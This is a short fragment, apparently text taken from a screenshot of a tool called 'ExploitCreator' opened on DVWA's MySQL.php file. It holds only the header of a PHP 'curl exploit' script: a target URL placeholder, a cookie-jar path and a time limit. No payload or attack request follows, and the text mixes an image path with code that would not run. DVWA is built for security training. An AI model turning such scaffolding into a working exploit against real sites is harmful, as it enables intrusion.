 ExploitCreator - C:\xampp\htdocs\dvwa\dvwa\includes\DBMS\MySQL.php x
#!/usr/bin/php -f
<?php
#
# MySQL.php curl exploit
#
general settings:
URL: http://$target/MySQL.php
COOKIEJAR: /tmp/cookie_$target
Max Exec Time: 3 (s)